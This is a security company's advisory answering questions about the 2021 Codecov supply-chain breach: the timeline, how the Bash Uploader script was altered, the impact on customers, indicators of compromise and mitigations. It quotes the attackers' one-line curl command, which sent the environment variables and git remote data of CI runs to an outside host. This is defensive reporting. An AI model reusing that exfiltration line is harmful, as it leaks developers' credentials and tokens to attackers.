Codecov Breach: All Questions Answered

A code coverage tool that helps more than 29,000 enterprises measure how much of the source code executes during testing, has been exposed to a threat since January 2021. According to investigators, this incident might have given the attackers access to networks of Codecov’s clients.
So, what could happen to you? Glad you asked. We’re answering all your questions regarding the Codecov breach, in this informational advisory.
When did the Codecov breach take place?
HashiCorp, an open-source software tools and vault maker, a Codecov customer, on April 24th has disclosed that the recent Codecov supply-chain attack has led to the exposure of HashiCorp’s GPG signing key.
Although the Codecov platform learned about the breach on April 1st, 2021, it seems that the supply-chain attack took place months ago during the month of January.
One customer of Codecov realized that the (correct) shasum listed on Codecov’s GitHub didn’t match with the shashum (hash or “file fingerprint”, a Linux program that calculates and verifies SHA-1 hashes) of the Bash Uploader script present on the website. Hadn’t this been the case, the infiltration would have been of a different degree – nothing less than a previously known SolarWinds Sunburst attack.
How did the hackers gain access to Codecov?
Hackers, the actors that remain unknown, gained access due to a vulnerability in Codecov’s Docker image creation process. The vulnerability allowed the threat actor to modify the script by extracting the credentials required.
This is the result of unauthorized alterations that had taken place in the script by a third party. The periodic alterations enabled the attackers to export information from customers’ continuous integration (CI) environments.
The code audit platform makes use of a Bash uploader that detects the environment, gathers reports, and uploads them to Codecov. The issue occurred as hackers were able to extract sensitive credentials such as environment variables containing keys, credentials, and tokens by modifying the Bash uploader script.
In fact, the attackers had replaced the Codecov’s IP address with their own IP in the Bash Uploader script:
This phenomenon of infiltrating the key suppliers or vendors’ vulnerabilities to gain access to the primary target is called a supply chain attack – one that is prevalent and is evolving faster than businesses’ detection and prevention efforts.
What is a supply chain attack anyway??
A supply chain attack is when an adversary compromises a third-party software company or its products that are relied upon by a business stream, with the express goal of using this access to facilitate access for other targets of interest.
Read more about supply chain attacks and the SolarWinds breach in our advisory SolarWinds Fallout: How The Sunburst Attack Happened.
Is there anything more to learn about the attack surface of the Codecov incident?
Certainly. There’s more to the Codecov attack than the indication of a changed script in Bash Uploader. Special attention is to be laid on the fact that credentials of customers could still be affected if those were passed through the CI runner when the Bash Uploader script was executed.

Following is the Codecov’s altered bash script:
- curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” https://<redacted>/upload/v2 || true
One would wonder how the credentials, tokens, or keys extracted from the Bash Uploaders in Cis of Codecov do not impact other environments of the customers. Pretty straightforward – they do open doors for the hackers to access any infrastructure elements such as databases, application codes, and services of the customer that are exposed through these linked credentials.
In many cases, enterprises have already transformed their IT environments into a hyper-converged system and contain a plethora of information that are subject to the Codecov threat, ranging from current working directory and PATH variable to API keys and identifiers.

Example of an environment variable configuration file with keys | Source: DEV
What is the impact of the Codecov breach on its customers?
It’s more than just an altered Bash Uploader script. For many, the Codecov breach relates to the exposure of sensitive information and complete development pipelines.
If you are using Codecov, you may be affected in many ways, majorly:
- Customers passing credentials, tokens, or keys through their CI runner executing the Bash Uploader script may be exposed.
- Application code and databases linked to these credentials are vulnerable.
- The git remote information of repositories using the Bash Uploaders to upload coverage to Codecov in CI may also be accessed by attackers.
- Customers with on-prem execution of the platform, however, are immune to the vulnerability as the CI is not affected.
What are the Indicators of Compromise for the Codecov threat?
URL DNS
- mail.preeamief.com
IPs
- 104.248.0.0
- 104.248.64.0
How to mitigate risks related to the Codecov breach
- Search for the indicated IoCs in your environment and remediate immediately.
- Block and set up detection for all URL and IP based IoCs.
- Install the latest version of the Bash Script provided by Codecov and change login credentials.
- Run applications and operating systems at the current released patch level.
Ultimately, the Codecov breach is a supply-chain attack, and you don’t want to be the victim of a future threat. It’s imperative that security teams protect their businesses from future supply-chain attacks.
How can developers protect against supply chain attacks?
- To defend against supply-chain threats, it is important to know about the components of your software. It’s a best practice to map out the source of open-source software and third-party application codes, Infrastructure as Code (IaC), and containers. Keeping track of the suppliers and code packages is the way to detect threats in software supply chains.
- We’ve observed that 2 in 10 open-source software contain security vulnerabilities that can prove to be blind spots. It’s important to analyze the security of open-source components running through software supply chains.
- Another best practice to prevent supply chain attacks is to map out your build and release platforms. Is your infrastructure publicly accessible through DevOps pipelines?
About SISA
SISA is a global Forensic Driven Cyber Security Company, trusted by organizations across the globe since 2003 for securing their businesses with robust preventive, detective, and corrective security services and solutions. SISA currently serves 2000+ clients across 40+ countries through its delivery centers in the U.S.A, U.K, Bahrain, U.A.E, Saudi Arabia, India, Singapore, and Australia.
Please feel free to contact us at contact@sisainfosec.com should you require further information or assistance in this regard.
To get daily updates on the critical vulnerabilities being exploited by threat actors, subscribe to SISA Daily Threat Watch – our daily actionable threat advisories.
For a deeper understanding of how you can prevent these threats from affecting your organization, request a call to get in touch with our experts.
 USA
USA India
India APAC
APAC Middle East
Middle East Global
Global




 Facebook
Facebook Linkedin
Linkedin  X
X Youtube
Youtube






